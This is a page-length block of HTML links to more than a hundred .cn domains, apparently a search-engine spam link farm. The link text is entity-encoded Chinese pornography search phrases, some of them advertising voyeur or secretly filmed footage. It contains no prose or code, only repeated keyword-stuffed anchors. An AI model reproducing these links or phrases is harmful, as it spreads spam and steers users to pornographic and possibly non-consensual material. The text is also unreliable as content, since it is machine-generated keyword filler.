<a href="http://tvhvrr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ikea465.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://bdjfw.cn" target="_blank">&#x9996;&#x9875; &#x7EFC;&#x5408;&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E1D;&#x889C;</a>|
<a href="http://goupopo.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruiyuanmy.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moderntown.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://vivifz.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://lgt888.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x809A;&#x5B50;&#x5B55;&#x5987;&#x4EA4;xxx</a>|
<a href="http://zhudanqi168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqsww.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x88F8;&#x62CD;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whxlyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ngzhan.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iiyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://gdxyzq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x4E0D;</a>|
<a href="http://nckd.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x80A5;&#x81C0;&#x4EBA;&#x59BB;</a>|
<a href="http://9c54n8fi.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://zpnf.cn" target="_blank">&#x9752;&#x9752;&#x5206;&#x7C7B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mtcfc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://tsze.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sgem.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x9752;&#x8349;</a>|
<a href="http://56xg.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://wuzhoutea.com.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnmeidu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://hxez.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lucc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://jh2b.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kirinflag.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://red56.com.cn" target="_blank">&#x65E5;&#x672C;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://dashiyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://whfjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x82B1;&#x91CE;&#x771F;&#x4E00;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://d4181.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://zfjie.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x4E00;&#x533A;&#x5929;&#x5802;&#x798F;&#x5229;</a>|
<a href="http://webmastersky.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53F0;&#x6E7E;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://hzqwyq.com.cn" target="_blank">&#x7C89;&#x5AE9;&#x864E;&#x767D;&#x5973;p&#x864E;&#x767D;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://wuan114.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://quliangwen.org.cn" target="_blank">&#x5148;&#x950B;&#x8D44;&#x6E90;&#x4E45;&#x4E45;</a>|
<a href="http://parismadame.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://sz-sz.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://oldpart.cn" target="_blank">&#x719F;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jintangdoor.cn" target="_blank">&#x4EBA;&#x59BB;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://hx16.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://apuro.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruehl.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E0E;&#x9ED1;&#x4EBA;&#x53CC;&#x4EA4;&#x7537;&#x7537;</a>|
<a href="http://zgmqfsl.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://wuhanyabo.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x591C;&#x4EBA;&#x591A;&#x4FB5;&#x72AF;18</a>|
<a href="http://genzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://ynsmw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x63A8;&#x8350;</a>|
<a href="http://dfyfxx.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganwurensheng.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zpjis.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ys51.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://m832.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vnbe.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://jxabc.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://urcm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;</a>|
<a href="http://kbki.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://keyufj888.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://faithradio.cn" target="_blank">&#x7B2C;&#x4E00;av&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cviem.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://haohywl.cn" target="_blank">99&#x70ED;&#x7CBE;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://slmosaic.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuzhun.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://qevmy.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;A&#x7247;&#x7B80;</a>|
<a href="http://wsjshop.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x64AD;&#x653E;</a>|
<a href="http://j8dy.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x5185;&#x5C04;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x8D85;&#x78B0;</a>|
<a href="http://cadno.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xianrcw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://makeupschools.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://mlmleadsystempro.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x6210; &#x4EBA; &#x8272;&#x7EFC;&#x5408; &#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://eruw.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5AD6;&#x8001;&#x5987;&#x80D6;&#x8001;&#x592A;</a>|
<a href="http://caiyuncha.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5927;&#x9999;&#x8549;&#x4F0A;&#x5728;&#x7EBF;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yun-dayin.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wyno1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rongxianjob.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://5zmdpx.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nhxinhong.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://szpkyfjd.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://guanpulan518.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lififl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://wacom8.com.cn" target="_blank">&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://ride-on.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://maszpw.cn" target="_blank">&#x9500;&#x9B42;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jcsj88.cn" target="_blank">88&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x7247;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://fajnett.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;6&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://beizui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://711km.cn" target="_blank">&#x519C;&#x6751;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fokz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnxfd.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hrbxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://cispa.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uancn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;z</a>|
<a href="http://zjam.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://jcsj88.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caoliu-shequ.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://homewifi.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x7F51;91</a>|
<a href="http://yesweshare.cn" target="_blank">91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zfgcjx.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://j9hua.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://haoyiju.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;18&#x7981;</a>|
<a href="http://tjtlx.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzdkpm.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x597D;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bwruk.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://wubaocha88.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://spglw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://hxeq.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytcf.com.cn" target="_blank">&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://92558.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://j9hua.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://yjkang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zlbf.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x66F0;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://changlin-group.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://faithradio.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://chazongshi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://wslim.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://sdsgc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmwap.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://ndpfxt.cn" target="_blank">&#x5185;&#x5730;&#x76D7;&#x6444;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3dwed.cn" target="_blank">91&#x4E5D;&#x8272;&#x7CFB;&#x5217;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://dzyycj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://zjxgyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://pqaefl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://108cbt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x827E;&#x8349;</a>|
<a href="http://bugen.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiangweiwei.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lube.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://phoenixquzhou.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x64AD;&#x653E;</a>|
<a href="http://11d31f.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;bbb</a>|
<a href="http://marco-art.cn" target="_blank">&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanss.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x672C;&#x4E00;&#x9053;</a>|
<a href="http://wjqcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxxx&#x4E45;&#x4E45;</a>|
<a href="http://menlmjshe.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://populations.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://meiah.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://hugetimes.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wldcg.com.cn" target="_blank">&#x519C;&#x6751;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxx</a>|
<a href="http://zmqoau.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
